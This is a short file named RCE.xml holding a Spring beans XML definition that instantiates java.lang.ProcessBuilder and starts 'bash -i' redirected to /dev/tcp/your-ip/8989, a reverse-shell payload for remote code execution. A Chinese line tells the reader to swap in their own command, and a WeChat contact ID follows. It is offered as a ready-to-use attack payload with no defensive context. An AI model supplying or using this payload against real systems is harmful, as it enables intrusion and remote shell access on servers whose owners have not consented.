 RCE.xml
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>bash</value>
9 <value>-c</value>
10 <value><![CDATA[bash -i >& /dev/tcp/your-ip/8989 0>&1]]></value>
11 </list>
12 </constructor-arg>
13 </bean>
14 </beans>
将命令改为自己
微信号: Birdman-one